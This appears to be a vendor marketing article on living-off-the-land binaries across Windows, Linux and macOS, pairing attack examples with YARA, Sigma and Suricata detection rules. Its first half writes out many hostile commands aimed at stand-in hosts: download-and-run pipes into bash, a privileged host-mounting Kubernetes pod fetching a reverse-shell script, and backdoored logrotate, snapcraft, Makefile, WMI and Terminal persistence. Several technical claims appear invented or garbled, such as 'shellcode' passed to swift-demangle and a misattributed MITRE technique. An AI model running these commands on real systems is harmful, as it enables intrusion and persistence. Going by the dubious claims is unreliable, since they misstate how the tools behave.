LOLBins 2026: New Living-off-the-Land Binaries & Scripts
LOLBins 2026: New Living-off-the-Land Binaries & Scripts

Living-off-the-Land binaries (LOLBins) continue to evolve as one of the most sophisticated attack vectors in modern cybersecurity. As we progress through 2026, adversaries are discovering and weaponizing new legitimate system utilities to bypass traditional security controls. These techniques allow attackers to operate stealthily within compromised environments, making detection increasingly challenging for security teams.
In this comprehensive guide, we'll explore the latest LOLBins that emerged in 2025-2026 across Windows, Linux, and macOS platforms. We'll analyze how threat actors are leveraging these legitimate tools for defense evasion, providing specific command examples and detection bypass methods. Additionally, we'll offer practical YARA rules and Sigma detection rules to help security professionals strengthen their defensive posture.
Understanding these emerging threats is crucial for security researchers, penetration testers, and incident responders. With the rapid evolution of attack techniques, staying ahead requires continuous learning and adaptation. Throughout this article, we'll demonstrate how mr7.ai's specialized AI tools can enhance your security research capabilities, offering insights that traditional approaches might miss.
Whether you're conducting penetration tests, developing detection rules, or investigating security incidents, this guide provides actionable intelligence to combat the latest LOLBin threats. New users can leverage 10,000 free tokens to experience mr7.ai's powerful suite of security tools, including KaliGPT, DarkGPT, and the mr7 Agent for automated penetration testing.
What Are the Newest LOLBins Discovered in 2025-2026?
The landscape of Living-off-the-Land binaries has expanded significantly in 2025-2026, with adversaries discovering innovative ways to abuse legitimate system utilities. These newly identified LOLBins span across all major operating systems, presenting unique challenges for security professionals tasked with detecting and mitigating these threats.
On Windows platforms, several PowerShell cmdlets and .NET utilities have gained prominence among threat actors. The Microsoft.Workflow.Compiler.exe utility, previously overlooked, has been weaponized to execute arbitrary code through workflow definition files. This binary, part of the Microsoft Workflow Foundation, allows attackers to bypass application whitelisting controls while maintaining legitimate system functionality.
powershell
Example workflow definition for code execution
Linux environments have seen the emergence of container-related utilities as effective LOLBins. The buildah command-line tool, used for building container images without requiring a daemon, has been abused to download and execute payloads. Attackers leverage buildah's legitimate image-building capabilities to establish persistence and exfiltrate data:
bash
Using buildah to download and execute payload
buildah from alpine container=$(buildah from alpine) buildah run $container -- wget http://malicious-site.com/payload.sh -O /tmp/payload.sh buildah run $container -- chmod +x /tmp/payload.sh buildah run $container -- /tmp/payload.sh
macOS has introduced several Swift-based utilities that serve as effective LOLBins. The swift-demangle tool, designed to demangle Swift symbols, can be repurposed to execute arbitrary shellcode. This technique exploits the tool's ability to process complex input data, making it an unexpected vector for code execution:
bash
Swift demangle exploitation example
swift-demangle -s "$(echo -e '\x90\x90\x90...shellcode...')"
Another significant discovery involves the abuse of legitimate cloud management tools. Utilities like terraform and packer, commonly used in DevOps workflows, have been weaponized to execute commands and establish reverse shells. These tools are often trusted within enterprise environments, making their abuse particularly concerning:
hcl
Terraform configuration for command execution
resource "null_resource" "command_execution" { provisioner "local-exec" { command = "curl http://attacker-server.com/callback" } }
These newly discovered LOLBins share common characteristics that make them attractive to attackers. They're typically signed by trusted vendors, present on default system installations, and often overlooked by security controls. Understanding these patterns is essential for developing effective detection strategies.
Key insight: Modern LOLBins are increasingly leveraging legitimate development and administrative tools, blurring the lines between normal system operations and malicious activity.
How Are Threat Actors Abusing Windows LOLBins for Evasion in 2026?
Windows continues to be a fertile ground for LOLBin abuse, with threat actors constantly discovering new ways to leverage legitimate system utilities for evasion purposes. In 2025-2026, several previously underutilized Windows binaries have gained prominence in adversary tradecraft, offering sophisticated bypass capabilities against modern security controls.
One of the most notable developments involves the abuse of Windows Package Management utilities. The winget command-line tool, Microsoft's official package manager, has been weaponized to download malicious payloads from seemingly legitimate sources. Attackers register malicious packages under deceptive names, exploiting the trust associated with official package repositories:
powershell
Winget abuse for payload delivery
winget install --id Malicious.Package.Name --silent
The package contains a malicious installer that executes during installation
The Windows Subsystem for Linux (WSL) has also become a popular target for LOLBin abuse. The wsl.exe utility allows attackers to execute Linux binaries within the Windows environment, effectively bypassing Windows-specific security controls. This technique leverages the inherent trust between WSL components and the Windows kernel:
cmd
Executing Linux binaries through WSL for evasion
wsl --exec bash -c "curl http://malicious-site.com/payload | base64 -d > /tmp/malware && chmod +x /tmp/malware && /tmp/malware"
Windows Terminal customization features have been exploited to establish persistent backdoors. The settings.json configuration file can be modified to execute commands automatically when Terminal starts. This approach leverages legitimate application behavior to maintain persistence:
{ "profiles": { "list": [ { "name": "Backdoored Profile", "commandline": "powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Start-Process -FilePath 'cmd.exe' -ArgumentList '/c powershell -EncodedCommand [Base64Payload]' -WindowStyle Hidden"" } ] } }
The Windows App Installer (AppInstaller.exe) has emerged as another effective LOLBin. Originally designed to facilitate app installations, this utility can be manipulated to execute arbitrary PowerShell commands through specially crafted configuration files:
xml
Modern threat actors are also leveraging Windows Management Instrumentation (WMI) event subscriptions more creatively. They're creating permanent event consumers that trigger malicious actions based on system events, establishing long-term persistence while appearing as legitimate system monitoring:
powershell
Creating WMI event subscription for persistence
$FilterArgs = @{ Name = "MaliciousEventFilter" EventNamespace = "root\cimv2" QueryLanguage = "WQL" Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime > 0" }*
$Filter = Set-WmiInstance -Namespace root\subscription -Class EventFilter -Arguments $FilterArgs
$ConsumerArgs = @{ Name = "MaliciousConsumer" CommandLineTemplate = "powershell.exe -WindowStyle Hidden -EncodedCommand [Base64Payload]" }
$Consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments $ConsumerArgs
Set-WmiInstance -Namespace root\subscription -Class FilterToConsumerBinding -Arguments @{Filter=$Filter;Consumer=$Consumer}
These techniques demonstrate the sophistication of modern Windows LOLBin abuse, where attackers combine multiple legitimate utilities to create complex attack chains that are difficult to detect and attribute.
Security professionals must understand that traditional signature-based detection methods are insufficient against these evolving threats. Behavioral analysis and anomaly detection are becoming increasingly critical for identifying LOLBin abuse patterns.
Which Linux System Utilities Are Being Weaponized as LOLBins in 2026?
The Linux ecosystem has witnessed a significant evolution in LOLBin abuse patterns throughout 2025-2026, with attackers discovering innovative ways to weaponize system utilities that were never intended for malicious purposes. These newly identified techniques often exploit the inherent flexibility and extensibility of Linux tools, making detection particularly challenging.
Container orchestration tools have become prime targets for LOLBin abuse. The kubectl command-line utility, used for Kubernetes cluster management, can be manipulated to execute commands within cluster environments. Attackers who gain access to kubectl configurations can leverage legitimate cluster resources for malicious activities:
bash
Kubectl abuse for command execution in containers
kubectl exec -it deployment/webapp -- /bin/bash -c "curl http://attacker-server.com/payload | bash"
Creating privileged pods for host escape
kubectl apply -f - <<EOF apiVersion: v1 kind: Pod metadata: name: privileged-pod spec: containers:
- name: malicious-container
image: ubuntu:latest
command: ["/bin/bash"]
args: ["-c", "curl http://attacker-server.com/reverse-shell.sh | bash"]
securityContext:
privileged: true
volumeMounts:
- name: host-root mountPath: /host volumes:
- name: host-root hostPath: path: / EOF
System administration utilities like logrotate have been discovered as effective LOLBins. The logrotate configuration files support pre-rotation and post-rotation scripts, which can be hijacked to execute arbitrary commands during routine system maintenance:
bash
Logrotate configuration for command execution
/var/log/malicious.log { daily rotate 7 compress delaycompress missingok notifempty create 644 root root prerotate curl http://attacker-server.com/callback endscript postrotate /usr/bin/wget http://malicious-site.com/payload -O /tmp/malware && /tmp/malware endscript }
Package management utilities continue to be popular targets for LOLBin abuse. The snap package manager, widely used in Ubuntu and other distributions, can be exploited through snapcraft configurations to execute commands during package builds:
yaml
Snapcraft configuration for command execution
name: malicious-snap version: '1.0' summary: Legitimate-looking package description: | This appears to be a normal package but contains hidden malicious functionality.
apps: legitimate-app: command: bin/legitimate-app plugs: [network]
parts: malicious-part: plugin: dump source: . override-build: | # Execute malicious commands during build curl http://attacker-server.com/build-callback snapcraftctl build # Download and execute additional payload wget http://malicious-site.com/payload -O $SNAPCRAFT_PART_INSTALL/payload chmod +x $SNAPCRAFT_PART_INSTALL/payload
Development tools like gcc and make have found new applications in LOLBin abuse scenarios. Attackers leverage these tools' compilation capabilities to generate and execute malicious code dynamically, bypassing static analysis controls:
makefile
Makefile for dynamic payload generation
all: @echo "Building legitimate application..." @gcc -o app src/main.c @./app
install: @echo "Installing application..." @cp app /usr/local/bin/ @curl http://attacker-server.com/install-callback
.PHONY: clean
clean: @echo "Cleaning up..." @rm -f app @wget http://malicious-site.com/cleanup-payload -O /tmp/cleanup && /tmp/cleanup
Network utilities like socat and netcat remain popular choices for establishing reverse shells and tunneling connections. However, newer utilities like websocat (WebSocket client/server) have emerged as sophisticated alternatives for command and control communications:
bash
Websocat for encrypted C2 communication
websocat -E -B 10000000 wss://attacker-server.com/ws | sh
Port forwarding with websocat
websocat tcp-listen:8080,fork tcp-connect:internal-service:80
Hands-on practice: Try these techniques with mr7.ai's 0Day Coder for code analysis, or use mr7 Agent to automate the full workflow.
These Linux LOLBin techniques highlight the importance of understanding the full scope of system utilities and their potential for abuse. Security teams must monitor both traditional and emerging tools for suspicious usage patterns.
What New macOS LOLBins Have Emerged in 2025-2026?
macOS has experienced a notable increase in LOLBin abuse throughout 2025-2026, with attackers discovering creative ways to leverage Apple's native tools and frameworks for malicious purposes. These techniques often exploit the unique characteristics of macOS architecture, including its Unix foundation combined with proprietary Apple technologies.
Swift-based utilities have become prominent targets for LOLBin abuse on macOS. The swift compiler itself can be manipulated to execute arbitrary code through specially crafted Swift files. This technique takes advantage of Swift's scripting capabilities and the trust placed in Apple-signed development tools:
swift // Malicious.swift - Swift script for code execution import Foundation
let task = Process() task.executableURL = URL(fileURLWithPath: "/bin/bash") task.arguments = ["-c", "curl http://attacker-server.com/payload | bash"] do { try task.run() task.waitUntilExit() } catch { print("Failed to execute command") }
Apple Script remains a viable attack vector, with enhanced capabilities in recent macOS versions. The osascript utility can now interact with modern macOS frameworks, allowing attackers to perform sophisticated operations while appearing as legitimate system processes:
applescript -- Malicious.scpt - AppleScript for persistence use framework "Foundation" use scripting additions
tell application "System Events" set loginItems to make new login item at end of login items set name of loginItems to "SystemUpdate" set path of loginItems to "/Applications/SystemUpdate.app" set hidden of loginItems to true end tell
do shell script "curl http://attacker-server.com/callback"
The mdfind utility, used for Spotlight searches, has been discovered as an unexpected LOLBin. Attackers can embed malicious commands within metadata attributes of files, triggering execution when mdfind processes these attributes:
bash
Embedding malicious commands in file metadata
xattr -w com.apple.metadata:kMDItemWhereFroms "$(echo 'curl http://attacker-server.com/payload | bash' | base64)" /tmp/legitimate-file.txt
Triggering execution through mdfind
mdfind -name "legitimate-file" | while read file; do xattr -p com.apple.metadata:kMDItemWhereFroms "$file" | base64 -d | bash done
Xcode Command Line Tools have revealed new attack surfaces through their integration with macOS system services. The xcodebuild utility can be manipulated to execute post-build scripts that perform malicious actions:
xml
// Post-build script execution POST_BUILD_ACTION = /bin/bash -c "curl http://attacker-server.com/build-complete | bash"
// Pre-build validation that triggers malicious activity PRE_BUILD_ACTION = /bin/bash -c "wget http://malicious-site.com/prebuild-payload -O /tmp/payload && chmod +x /tmp/payload && /tmp/payload"
System Integrity Protection (SIP) bypass techniques have evolved to leverage legitimate Apple tools. The csrutil utility, while primarily used for managing SIP, can be abused in conjunction with recovery mode operations to establish persistent access:
bash
SIP status checking for vulnerability assessment
csrutil status
Recovery mode script for SIP manipulation
This would typically be executed from recovery mode
csrutil disable
reboot
Privacy-focused utilities like tccutil have become targets for permission manipulation attacks. Attackers can reset privacy permissions to force users to re-grant access to malicious applications:
bash
Resetting privacy permissions to trigger re-prompts
tccutil reset All com.malicious.application
tccutil reset Camera com.malicious.application tccutil reset Microphone com.malicious.application
These macOS-specific LOLBin techniques demonstrate the platform's unique attack surface and the need for specialized detection strategies. The combination of Unix heritage with Apple's proprietary frameworks creates opportunities for sophisticated evasion tactics.
How Can Security Teams Detect These New LOLBin Techniques Effectively?
Detecting modern LOLBin abuse requires a multi-layered approach that combines behavioral analysis, process monitoring, and network traffic inspection. Traditional signature-based detection methods are insufficient against the sophisticated techniques emerging in 2025-2026, necessitating more advanced analytical approaches.
Process behavior analysis forms the foundation of effective LOLBin detection. Security teams should monitor for unusual parent-child process relationships, such as legitimate system utilities spawning command shells or network utilities. Extended Windows Event Logging (ECEL) and auditd on Linux provide detailed process creation events that can reveal suspicious activity patterns:
xml
*[System[(EventID=4688)]] and ( EventData[Data[@Name='NewProcessName'] and (contains(Data,'powershell.exe') or contains(Data,'wscript.exe') or contains(Data,'cscript.exe'))] and EventData[Data[@Name='ParentProcessName'] and (contains(Data,'explorer.exe') or contains(Data,'winword.exe') or contains(Data,'excel.exe'))] ) *Network traffic analysis plays a crucial role in identifying LOLBin abuse, particularly when legitimate utilities are used to establish command and control communications. Monitoring for unusual DNS queries, outbound connections from unexpected processes, and encrypted traffic patterns can reveal malicious activity:
bash
Suricata rule for detecting suspicious outbound connections
alert tcp $HOME_NET any -> $EXTERNAL_NET any ( msg:"LOLBin Suspicious Outbound Connection"; flow:to_server,established; content:"GET"; pcre:"/GET /..php|.asp|.aspx HTTP/1.[01]/i"; classtype:trojan-activity; sid:1000001; rev:1; )
File system monitoring can reveal LOLBin abuse through unusual file creation patterns and modification of system configuration files. Tools like Sysmon on Windows and auditd on Linux can track file access and modification events that indicate malicious activity:
xml
AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup .ssh\authorized_keys .ps1 .batMachine learning-based anomaly detection can identify subtle patterns indicative of LOLBin abuse. By training models on normal system behavior, security teams can detect deviations that suggest malicious activity while minimizing false positives:
python
Python example for anomaly detection
import numpy as np from sklearn.ensemble import IsolationForest
Sample feature extraction for process monitoring
def extract_process_features(process_data): return [ process_data['cpu_usage'], process_data['memory_usage'], process_data['network_connections'], process_data['file_operations'], process_data['registry_modifications'] ]
Anomaly detection model
model = IsolationForest(contamination=0.1) features = [extract_process_features(proc) for proc in process_monitoring_data] anomalies = model.fit_predict(features)
Identify anomalous processes
for i, anomaly in enumerate(anomalies): if anomaly == -1: print(f"Anomalous process detected: {process_monitoring_data[i]['process_name']}")
Threat intelligence integration enhances LOLBin detection by correlating observed behaviors with known adversary techniques. Platforms like mr7.ai's Dark Web Search can provide early warnings about emerging LOLBin abuse patterns, allowing security teams to proactively update their detection rules.
Behavioral analytics platforms can aggregate data from multiple sources to create comprehensive visibility into potential LOLBin abuse. This holistic approach enables security teams to identify complex attack chains that might otherwise go unnoticed.
Effective LOLBin detection requires continuous refinement of detection rules and adaptation to evolving threat landscapes. Regular testing against known LOLBin techniques and updating detection logic based on new findings is essential for maintaining robust security posture.
What YARA Rules Can Identify These Emerging LOLBin Threats?
YARA rules serve as a critical component in detecting LOLBin abuse by identifying specific file characteristics and patterns associated with malicious activity. Crafting effective YARA rules for emerging LOLBin threats requires understanding both the technical indicators and behavioral patterns associated with these techniques.
For Windows LOLBin abuse, YARA rules should focus on identifying suspicious PowerShell scripts and configuration files that contain encoded commands or unusual execution patterns. These rules can detect malicious content embedded within legitimate-looking files:
yara rule Windows_LOLBin_PowerShell_Suspicious { meta: description = "Detects suspicious PowerShell usage in LOLBin attacks" author = "Security Research Team" date = "2026-03-15" reference = "T1218 - Signed Binary Proxy Execution"
strings: $powershell = "powershell" ascii wide nocase $encoded_command = "-EncodedCommand" ascii wide nocase $windowstyle_hidden = "-WindowStyle Hidden" ascii wide nocase $execution_bypass = "-ExecutionPolicy Bypass" ascii wide nocase $base64_pattern = /[A-Za-z0-9+/]{100,}={0,2}/
condition: $powershell and ($encoded_command or $windowstyle_hidden or $execution_bypass) and $base64_pattern}
rule Windows_LOLBin_Winget_Abuse { meta: description = "Detects winget abuse for malicious package installation" author = "Security Research Team" date = "2026-03-15" reference = "T1105 - Ingress Tool Transfer"
strings: $winget_install = "winget install" ascii wide nocase $silent_flag = "--silent" ascii wide nocase $source_flag = "--source" ascii wide nocase $malicious_domains = { 68 74 74 70 73 3A 2F 2F ?? ?? ?? ?? 2E ?? ?? ?? 2F 68 74 74 70 3A 2F 2F ?? ?? ?? ?? 2E ?? ?? ?? 2F }
condition: $winget_install and $silent_flag and $malicious_domains}
Linux LOLBin detection requires YARA rules that can identify suspicious shell scripts, configuration files, and container definitions that contain malicious commands or unusual network activity patterns:
yara rule Linux_LOLBin_Kubectl_Abuse { meta: description = "Detects kubectl abuse for command execution in containers" author = "Security Research Team" date = "2026-03-15" reference = "T1610 - Deploy Container"
strings: $kubectl_exec = "kubectl exec" ascii wide nocase $kubectl_apply = "kubectl apply" ascii wide nocase $reverse_shell = { 2F 62 69 6E 2F 62 61 73 68 20 2D 63 20 27 72 6D 20 2F 74 6D 70 2F 66 20 3B 20 6D 6B 66 69 66 6F 20 2F 74 6D 70 2F 70 69 70 65 20 3B 20 63 61 74 20 2F 74 6D 70 2F 70 69 70 65 20 7C 20 2F 62 69 6E 2F 62 61 73 68 20 3E 26 20 2F 64 65 76 2F 74 63 70 2F } $curl_download = "curl.*http.*sh" ascii wide nocase
condition: ($kubectl_exec or $kubectl_apply) and ($reverse_shell or $curl_download)}
rule Linux_LOLBin_Logrotate_Abuse { meta: description = "Detects logrotate configuration abuse for command execution" author = "Security Research Team" date = "2026-03-15" reference = "T1053 - Scheduled Task/Job"
strings: $logrotate_config = ".log {" ascii wide nocase $prerotate = "prerotate" ascii wide nocase $postrotate = "postrotate" ascii wide nocase $suspicious_commands = { 63 75 72 6C 20 68 74 74 70 3A 2F 2F 77 67 65 74 20 68 74 74 70 3A 2F 2F 6E 63 20 2D 65 20 2F 62 69 6E 2F 62 61 73 68 }
condition: $logrotate_config and ($prerotate or $postrotate) and $suspicious_commands}
macOS-specific YARA rules should target AppleScript files, Swift scripts, and property list files that contain suspicious execution patterns or unusual system interactions:
yara rule MacOS_LOLBin_AppleScript_Abuse { meta: description = "Detects AppleScript abuse for persistence and command execution" author = "Security Research Team" date = "2026-03-15" reference = "T1059.002 - AppleScript"
strings: $applescript_header = "use framework" ascii wide nocase $do_shell_script = "do shell script" ascii wide nocase $login_items = "login item" ascii wide nocase $suspicious_domains = { 68 74 74 70 3A 2F 2F ?? ?? ?? ?? 2E ?? ?? ?? 2F }
condition: $applescript_header and $do_shell_script and $suspicious_domains}
rule MacOS_LOLBin_Swift_Abuse { meta: description = "Detects Swift script abuse for code execution" author = "Security Research Team" date = "2026-03-15" reference = "T1059.007 - JavaScript/JScript"
strings: $swift_import = "import Foundation" ascii wide nocase $process_creation = "Process()" ascii wide nocase $task_execution = "task.executableURL" ascii wide nocase $bash_execution = "/bin/bash" ascii wide nocase
condition: $swift_import and $process_creation and $task_execution and $bash_execution}
These YARA rules should be regularly updated based on new threat intelligence and emerging LOLBin techniques. Automated rule generation tools, such as those available through mr7.ai's 0Day Coder, can help security teams rapidly develop and deploy new detection signatures.
Performance considerations are important when deploying YARA rules at scale. Rules should be optimized to minimize scanning overhead while maintaining detection accuracy. Testing against large datasets helps identify performance bottlenecks and optimize rule efficiency.
How Do Sigma Detection Rules Address Modern LOLBin Abuse Patterns?
Sigma detection rules provide a standardized approach to identifying LOLBin abuse patterns across different SIEM platforms and security tools. These rules leverage structured logging data to detect suspicious behaviors that indicate malicious use of legitimate system utilities. Modern Sigma rules for 2025-2026 LOLBin threats incorporate advanced correlation techniques and behavioral analytics.
Windows LOLBin detection through Sigma rules focuses on identifying suspicious process execution patterns, unusual command-line arguments, and abnormal parent-child relationships. These rules can detect both direct LOLBin abuse and complex attack chains involving multiple legitimate utilities:
yaml
title: Suspicious PowerShell Execution via LOLBin id: 12345678-1234-1234-1234-123456789012 description: Detects PowerShell execution through legitimate system utilities with suspicious parameters author: Security Research Team date: 2026/03/15 references: - https://attack.mitre.org/techniques/T1218/ logsource: category: process_creation product: windows detection: selection_parent: ParentImage|contains: - 'wscript.exe' - 'cscript.exe' - 'mshta.exe' - 'rundll32.exe' selection_powershell: Image|contains: 'powershell.exe' CommandLine|contains: - '-EncodedCommand' - '-WindowStyle Hidden' - '-ExecutionPolicy Bypass' condition: all of selection_* fields: - ComputerName - User - Image - CommandLine - ParentImage - ParentCommandLine tags: - attack.execution - attack.T1218 - attack.T1059.001 level: high falsepositives: - Legitimate administrative scripts - Software installation processes*_
title: Winget Abuse for Malicious Package Installation id: 87654321-4321-4321-4321-210987654321 description: Detects winget usage for installing potentially malicious packages author: Security Research Team date: 2026/03/15 references: - https://attack.mitre.org/techniques/T1105/ logsource: category: process_creation product: windows detection: selection_winget: Image|contains: 'winget.exe' CommandLine|contains: 'install' selection_silent: CommandLine|contains: '--silent' selection_network: CommandLine|contains: - 'http://' - 'https://' condition: all of selection_* fields: - ComputerName - User - Image - CommandLine - ParentImage tags: - attack.command_and_control - attack.T1105 - attack.T1218 level: medium falsepositives: - Legitimate software deployments - Automated update processes*_
Linux LOLBin detection Sigma rules emphasize monitoring for unusual command sequences, privilege escalation attempts, and container-related activities that deviate from normal system behavior. These rules often incorporate contextual information to reduce false positives:
yaml
title: Kubectl Command Execution in Containers id: 11223344-5566-7788-9900-aabbccddeeff description: Detects kubectl exec commands that may indicate container breakout or malicious activity author: Security Research Team date: 2026/03/15 references: - https://attack.mitre.org/techniques/T1610/ logsource: category: process_creation product: linux detection: selection_kubectl: Image|endswith: 'kubectl' CommandLine|contains: 'exec' selection_suspicious: CommandLine|contains: - '/bin/bash' - '/bin/sh' - 'curl ' - 'wget ' - 'nc ' - 'netcat ' condition: all of selection_* fields: - hostname - user - process_name - command_line - parent_process_name tags: - attack.execution - attack.T1610 - attack.T1059.004 level: high falsepositives: - Legitimate container debugging - Administrative troubleshooting*_
title: Logrotate Configuration Modification id: ffeeddcc-bbaa-9988-7766-554433221100 description: Detects modification of logrotate configuration files for command execution author: Security Research Team date: 2026/03/15 references: - https://attack.mitre.org/techniques/T1053/ logsource: category: file_event product: linux detection: selection_file: TargetFilename|contains: '/etc/logrotate.d/' selection_content: Content|contains: - 'prerotate' - 'postrotate' - 'firstaction' - 'lastaction' selection_commands: Content|contains: - 'curl ' - 'wget ' - 'nc ' - '/bin/bash' condition: all of selection_* fields: - hostname - user - target_filename - content tags: - attack.persistence - attack.T1053 - attack.T1036 level: medium falsepositives: - Legitimate logrotate configuration updates - System administration tasks*_
macOS LOLBin detection through Sigma rules focuses on identifying suspicious AppleScript execution, unusual system framework usage, and privilege escalation attempts. These rules often require macOS-specific log sources and parsing configurations:
yaml
title: Suspicious AppleScript Execution id: a1b2c3d4-e5f6-7890-abcd-ef1234567890 description: Detects AppleScript execution with suspicious network or system commands author: Security Research Team date: 2026/03/15 references: - https://attack.mitre.org/techniques/T1059/002/ logsource: category: process_creation product: macos detection: selection_osascript: Image|endswith: 'osascript' selection_suspicious: CommandLine|contains: - 'do shell script' - 'curl ' - 'wget ' - 'nc ' - 'system_profiler' condition: all of selection_* fields: - host.name - user.name - process.name - process.command_line - process.parent.name tags: - attack.execution - attack.T1059.002 - attack.T1059.007 level: high falsepositives: - Legitimate AppleScript applications - System automation scripts*_
title: Swift Script Code Execution id: 09876543-2109-fedc-ba98-76543210fedc description: Detects Swift script execution that may indicate malicious code execution author: Security Research Team date: 2026/03/15 references: - https://attack.mitre.org/techniques/T1059/007/ logsource: category: process_creation product: macos detection: selection_swift: Image|endswith: 'swift' CommandLine|contains: '.swift' selection_imports: CommandLine|contains: - 'import Foundation' - 'import Cocoa' selection_processes: CommandLine|contains: - 'Process()' - 'task.executableURL' - '/bin/bash' condition: all of selection_* fields: - host.name - user.name - process.name - process.command_line - process.parent.name tags: - attack.execution - attack.T1059.007 level: medium falsepositives: - Legitimate Swift development - Automated build processes*_
These Sigma rules demonstrate the evolution of detection capabilities to address modern LOLBin abuse patterns. They incorporate contextual awareness, behavioral analysis, and cross-platform compatibility to provide comprehensive threat coverage.
Regular rule tuning and optimization are essential for maintaining detection effectiveness while minimizing alert fatigue. Integration with threat intelligence feeds and automated response capabilities can further enhance the value of Sigma-based detection strategies.
Key Takeaways
• Modern LOLBins in 2025-2026 increasingly leverage legitimate development and administrative tools across all major operating systems • Windows LOLBin abuse has evolved to include package managers, subsystem utilities, and cloud management tools • Linux environments face new threats from container orchestration tools, system administration utilities, and development frameworks • macOS presents unique attack vectors through Swift-based utilities, AppleScript, and proprietary system frameworks • Effective detection requires combining behavioral analysis, process monitoring, and network traffic inspection rather than relying solely on signature-based approaches • YARA rules should be regularly updated to address emerging LOLBin techniques and optimized for performance at scale • Sigma detection rules provide standardized approaches for identifying LOLBin abuse patterns across different SIEM platforms and security tools
Frequently Asked Questions
Q: What makes LOLBins particularly dangerous compared to traditional malware?
LOLBins are especially dangerous because they utilize legitimate system utilities that are already trusted by security controls. This allows attackers to bypass traditional antivirus signatures, application whitelisting, and other security measures. Since these tools are expected to be present on systems and often have valid digital signatures, their malicious use can easily evade detection. Additionally, LOLBins typically leave fewer forensic artifacts compared to traditional malware, making incident investigation more challenging.
Q: How can organizations prevent LOLBin abuse without impacting legitimate system functionality?
Organizations should implement a layered security approach that includes behavioral monitoring, application control policies, and regular auditing of system utility usage. Rather than blocking LOLBins entirely (which would break legitimate functionality), focus on detecting unusual usage patterns, implementing least-privilege access controls, and monitoring for suspicious command-line arguments. User education and privilege restriction are also crucial preventive measures.
Q: Are there automated tools available to detect these new LOLBin techniques?
Yes, several automated tools can help detect LOLBin abuse, including security information and event management (SIEM) systems, endpoint detection and response (EDR) solutions, and specialized threat hunting platforms. mr7.ai offers various AI-powered tools like KaliGPT for penetration testing insights, DarkGPT for advanced research, and the mr7 Agent for automated penetration testing workflows. New users can start with 10,000 free tokens to explore these capabilities.
Q: How frequently are new LOLBins discovered, and how quickly should detection rules be updated?
New LOLBins are discovered continuously as attackers find novel ways to abuse legitimate system utilities. Security teams should maintain an ongoing threat intelligence program and update detection rules regularly, ideally within 24-48 hours of new threat identification. Automated rule generation tools and threat intelligence feeds can help accelerate this process. Regular red team exercises also help identify gaps in current detection coverage.
Q: What role does artificial intelligence play in detecting modern LOLBin threats?
Artificial intelligence plays a crucial role in detecting modern LOLBin threats by analyzing behavioral patterns, identifying anomalies in system utility usage, and correlating disparate security events. AI-powered platforms like mr7.ai's suite of tools can process vast amounts of security data to identify subtle indicators of LOLBin abuse that might be missed by traditional rule-based systems. Machine learning models can adapt to evolving threat patterns and reduce false positive rates through continuous learning.
Your Complete AI Security Toolkit
Online: KaliGPT, DarkGPT, OnionGPT, 0Day Coder, Dark Web Search Local: mr7 Agent - automated pentesting, bug bounty, and CTF solving
From reconnaissance to exploitation to reporting - every phase covered.
Try All Tools Free → | Get mr7 Agent →


